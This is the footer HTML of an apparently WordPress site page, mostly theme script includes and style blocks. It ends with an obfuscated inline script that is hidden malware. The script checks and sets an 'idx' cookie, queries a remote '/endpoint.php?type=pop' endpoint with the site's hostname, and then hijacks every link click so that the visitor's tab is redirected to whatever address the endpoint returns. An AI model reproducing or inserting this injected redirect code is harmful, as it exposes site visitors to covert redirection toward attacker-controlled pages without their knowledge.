	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
